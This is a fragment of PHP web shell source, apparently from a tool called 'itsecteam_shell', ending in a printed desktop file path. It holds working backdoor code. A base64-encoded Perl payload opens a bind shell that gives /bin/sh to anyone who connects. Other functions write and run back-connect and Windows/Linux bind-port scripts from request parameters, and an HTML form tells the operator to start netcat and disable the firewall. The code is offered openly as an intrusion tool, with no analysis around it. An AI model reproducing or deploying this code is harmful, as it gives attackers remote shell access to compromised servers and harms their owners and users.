 fwrite($opwb,base64_decode($wbp));
  fclose($opwb);
  echo getcwd();
  system("perl wbp.pl $wb") or die("I Can Not Execute Command For Back Connect Disable_functions Or Safe Mode");
  }
  function lbp($wb){
  $lbp="IyEvdXNyL2Jpbi9wZXJsCnVzZSBTb2NrZXQ7JHBvcnQ9JEFSR1ZbMF07JHByb3RvPWdldHByb3Rv
  YnluYW1lKCd0Y3AnKTskY21kPSJscGQiOyQwPSRjbWQ7c29ja2V0KFNFUlZFUiwgUEZfSU5FVCwg
  U09DS19TVFJFQU0sICRwcm90byk7c2V0c29ja29wdChTRVJWRVIsIFNPTF9TT0NLRVQsIFNPX1JF
  VVNFQUREUiwgcGFjaygibCIsIDEpKTtiaW5kKFNFUlZFUiwgc29ja2FkZHJfaW4oJHBvcnQsIElO
  QUREUl9BTlkpKTtsaXN0ZW4oU0VSVkVSLCBTT01BWENPTk4pO2Zvcig7ICRwYWRkciA9IGFjY2Vw
  dChDTElFTlQsIFNFUlZFUik7IGNsb3NlIENMSUVOVCl7b3BlbihTVERJTiwgIj4mQ0xJRU5UIik7
  b3BlbihTVERPVVQsICI+JkNMSUVOVCIpO29wZW4oU1RERVJSLCAiPiZDTElFTlQiKTtzeXN0ZW0o
  Jy9iaW4vc2gnKTtjbG9zZShTVERJTik7Y2xvc2UoU1RET1VUKTtjbG9zZShTVERFUlIpO30g";
  $oplb=fopen("lbp.pl","w");
  fwrite($oplb,base64_decode($lbp));
  fclose($oplb);
  system("perl lbp.pl $wb") or die("I Can Not Execute Command For Back Connect Disable_functions Or Safe Mode");
  }

  if($_REQUEST['portbw']){
  wbp($_REQUEST['portbw']);

  }if($_REQUEST['portbl']){
  lbp($_REQUEST['portbl']);
  }
  if($_REQUEST['ipcb'] && $_REQUEST['portbc']){
  bcn($_REQUEST['ipcb'],$_REQUEST['portbc']);

  }

  if($_REQUEST['do']=="bc"){
  echo $head.$formp."<p align='center'>Usage : Run Netcat In Your Machin And Execute This Command( Disable
  Firewall !!! )<br><hr><p align='center'><<<<<< Back Connect >>>>>><br>Ip Address : <input name=ipcb
  value=".$_SERVER['REMOTE_ADDR'] ."> Port : <input name=portbc value=5555><br><input type=submit
  value=Connect></form>".$formp."<p align='center'>Usage : Run Netcat In Your Machin And Execute This
  Command( Disable Firewall !!! )<br><hr><p align='center'><<<<<< Windows Bind Port >>>>>><br>Port : <input
  name=portbw value=5555><br><input type=submit value=Connect></form>".$formp."<p align='center'>Usage : Run
  Netcat In Your Machin And Execute This Command( Disable Firewall !!! )<br><hr><p align='center'><<<<<< Linux
  Bind Port >>>>>><br>Port : <input name=portbl value=5555><br><input type=submit
  value=Connect></form>".$end;exit;

  }
  function copyf($file1,$file2,$filename){
  global $slash;
  $fpc = fopen($file1, "rb");
  $source = '';
  while (!feof($fpc)) {
  $source .= fread($fpc, 8192);
  }
  fclose($fpc);
  $opt = fopen($file2.$slash.$filename, "w");
  fwrite($opt, $source);
  fclose($opt);

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 